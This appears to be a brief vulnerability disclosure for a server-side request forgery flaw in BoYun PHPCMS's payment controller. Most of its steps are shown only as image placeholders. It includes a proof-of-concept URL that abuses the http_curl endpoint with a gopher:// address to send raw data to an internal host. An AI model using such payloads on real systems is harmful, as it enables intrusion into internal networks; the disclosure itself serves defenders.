BoYun PHPCMS in file application/pay/controller/Index.php has a SSRF vuln
BUG_Author:
YELEIPENG
Affected version:
≤1.4.20
Vendor:
https://www.boyunweb.cn/
Software:
https://www.boyunweb.cn/pc/index57/index/classid/26/id/42.html
Vulnerability File:
- /application/pay/controller/Index.php
Description:
1.We should decode /application/pay/controller/Index.php firstly.


And it will be passed to curl.
2. Now we may create a request to test it.

Send raw tcp packet:
First, Listen in our server.

And send a request to it with param url in gopher proctol.
http://byphpcms1.lab.wetolink.com/pay/index/http_curl?url=gopher://192.168.3.250:8888/_test123
Now we can received this string ‘test123’ in our server, it proof that is a SSRF vuln that we may use it to access and send data to internal network.